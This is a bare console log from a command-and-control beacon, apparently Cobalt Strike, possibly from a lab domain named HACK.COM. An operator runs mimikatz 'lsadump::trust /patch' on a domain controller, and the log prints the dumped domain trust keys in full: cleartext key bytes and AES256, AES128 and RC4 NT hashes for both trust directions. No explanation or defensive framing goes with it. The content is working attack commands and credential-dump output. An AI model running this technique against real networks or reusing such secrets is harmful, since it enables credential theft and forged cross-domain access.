 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 787056 bytes
[+] received output:
Current domain: ABC.HACK.COM (ABC / S-1-5-21-3227177631-3380708328-959019905)
Domain: HACK.COM (HACK / S-1-5-21-944010055-1767279935-531308103)
[  In ] ABC.HACK.COM -> HACK.COM
* 2024/10/12 22:26:14 - CLEAR   - ce da 18 e7 c2 66 bb 18 6f 75 b2 ec dc 11 63 ba bd db 25 1b 10
02 90 72 80 92 97 fb 78 be 6e 2a ea 6a 95 b4 6c 08 46 3b 39 ae fa a5 9a ea 55 75 e1 33 d5 9f 4b 1c 4a
92 8a 16 f9 39 0d ab 23 4f 2d 9e bb b6 22 c9 3f 96 d4 33 9e c5 3a 04 8e 80 95 7d 8d a6 e3 11 fc 03 4c
ff 7a e5 a4 6b d1 9e 18 8e 42 02 a1 47 94 f8 f0 be b2 b7 b2 97 bc 4b ce e5 68 e4 c8 76 bf 58 c1 6d 00
8c
* aes256_hmac       1efbccb41159b3f2a08c879de0fc5712e7f6eaa41818eb05ab1ccfa4b0a51001
* aes128_hmac       c84ddb27a304923567d31c3e455a0ddc
* rc4_hmac_nt       fbf754c0f40cd7c3576d68fa5a5c11e2
[ Out ] HACK.COM -> ABC.HACK.COM
* 2024/10/12 22:26:14 - CLEAR   - ce da 18 e7 c2 66 bb 18 6f 75 b2 ec dc 11 63 ba bd db 25 1b 10
02 90 72 80 92 97 fb 78 be 6e 2a ea 6a 95 b4 6c 08 46 3b 39 ae fa a5 9a ea 55 75 e1 33 d5 9f 4b 1c 4a
92 8a 16 f9 39 0d ab 23 4f 2d 9e bb b6 22 c9 3f 96 d4 33 9e c5 3a 04 8e 80 95 7d 8d a6 e3 11 fc 03 4c
ff 7a e5 a4 6b d1 9e 18 8e 42 02 a1 47 94 f8 f0 be b2 b7 b2 97 bc 4b ce e5 68 e4 c8 76 bf 58 c1 6d 00
8c
[DC2] Administrator */1256
beacon>